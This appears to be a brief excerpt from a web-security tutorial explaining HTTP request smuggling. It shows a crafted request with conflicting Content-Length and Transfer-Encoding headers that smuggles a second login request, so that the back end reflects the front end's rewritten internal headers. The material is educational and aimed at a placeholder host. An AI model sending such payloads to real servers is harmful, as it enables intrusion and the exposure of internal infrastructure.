 Here you can use the following request smuggling attack to reveal the rewriting that is performed by the front-end
server:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...
The requests will be rewritten by the front-end server to include the additional headers, and then the back-end server
will process the smuggled request and treat the rewritten second request as being the value of the email
parameter. It will then reflect this value back in the response to the second request:
<input id="email" value="POST /login HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-For: 1.3.3.7
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external
...